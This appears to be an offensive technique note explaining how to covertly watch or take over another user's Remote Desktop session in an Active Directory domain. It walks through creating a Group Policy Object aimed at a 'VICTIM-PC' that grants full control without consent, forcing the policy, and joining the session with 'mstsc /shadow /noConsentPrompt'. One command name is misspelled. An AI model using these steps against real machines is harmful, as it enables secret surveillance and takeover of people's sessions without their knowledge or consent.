 # Shadow RDP without user's permission

Identify the OU containing the `VICTIM-PC` object:

```
PS > Get-ADComputer -Identity VICTIM-PC | select DistinguishedName
```

Create a GPO using GPMC:

1. Win+R -> gpmc.msc.
2. Create a new GPO in the OU in which the VICTIM-PC resides.
3. Remove Authenticated Users from Security Filtering and add VICTIM-PC there.
4. Link it to the OU and edit:

```
<POLICY_NAME>
  Computer Configuration
    Policies
      Administrative Templates
        Windows Components
          Remote Desktop Services
            Remote Desktop Session Host
              Connections
                Set rules for remote control of Terminal Services user sessions
                  Enabled + Options (Full Control without user's permission)
```

Usually, it takes between 90 and 120 minutes for a new GPO to be applied. Force it with:

```
Cmd > gpudate.exe /force
```

Now you can drop into the target RDP session without user's permission:

```
Cmd > qwinsta.exe /server:<IP>
Cmd > mstsc.exe /v:<IP> /shadow:<ID> /noConsentPrompt
```